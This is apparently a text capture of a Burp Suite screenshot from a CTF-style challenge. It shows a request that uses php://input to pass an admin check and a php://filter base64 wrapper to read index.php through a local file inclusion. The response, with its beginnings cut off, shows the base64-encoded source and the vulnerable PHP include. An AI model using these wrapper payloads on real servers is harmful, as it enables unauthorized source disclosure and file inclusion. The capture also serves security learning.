 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://121.43.55.52:10032
Request
Pretty Raw Hex \n
1 GET /?user=php://input&file=php://filter/convert.base64-encode/resource=index.php HTTP/1.1
2 Host: 121.43.55.52:10032
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://121.43.55.52:10032/?txt=php://input
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 17
11
12 im the real admin
Response
Pretty Raw Hex Render \n
1 /1.1 200 OK
2 : Fri, 11 Nov 2022 13:15:14 GMT
3 er: Apache/2.4.38 (Debian)
4 wered-By: PHP/7.2.34
5 : Accept-Encoding
6 ent-Length: 1254
7 ection: close
8 ent-Type: text/html; charset=UTF-8
9
10 are admin now<br>
aHANCmVycm9yX3JlcG9ydGluZygwKTsNCiR1c2VyID0gJF9HRVRbInVzZXIiXTsNCiRmaWxlID0gJF9HRVRbImZpbGUiXTsNCiRwYXN
cGFzcyk7DQogICAgICAgIGVjaG8gJHBhc3M7DQogICAgfQ0KfWVsc2V7DQogICAgZWNobyAibm8hIHlvdSBhcmUgbm90IGFkbWluIjs
11
12 r = $_GET["user"];
13 e = $_GET["file"];
14 s = $_GET["pass"];
15
16 sset($user)&&(file_get_contents($user,'r')==="im the real admin")){
17 "you are admin now<br>";
18 ude($file);
19 e{
20 "no! you are not admin";
21
22
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
1,472 bytes | 36 millis